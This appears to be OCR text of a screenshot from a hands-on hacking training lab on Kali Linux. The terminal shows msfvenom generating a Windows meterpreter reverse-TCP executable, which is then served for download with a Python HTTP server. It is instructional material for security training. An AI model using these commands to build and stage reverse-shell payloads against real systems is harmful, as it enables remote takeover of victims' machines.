 immersive | Infrastructure Hacking
4 Instruction
Launch SimpleHTTPServer in the 'Payload' directory on the
Kali client.
Got it →
Show briefing
4
5
6
7
Kali
Connected
10.102.101.236
1 2 3 4
File System
Home
Burp Suite
Firefox ESR
$_ #_
Terminator
Payload
kali@iml-kali: ~/Desktop/Payload
File Actions Edit View Help
┌──(kali㉿iml-kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿iml-kali)-[~]
└─$ cd Desktop
┌──(kali㉿iml-kali)-[~/Desktop]
└─$ cd Payload
┌──(kali㉿iml-kali)-[~/Desktop/Payload]
└─$ python -m SimpleHTTPServer
/usr/bin/python: No module named SimpleHTTPServer
┌──(kali㉿iml-kali)-[~/Desktop/Payload]
└─$ python -m SimpleHTTPServer 8080
/usr/bin/python: No module named SimpleHTTPServer
┌──(kali㉿iml-kali)-[~/Desktop/Payload]
└─$ python -m http.server 1234
Serving HTTP on 0.0.0.0 port 1234 (http://0.0.0.0:1234/) ...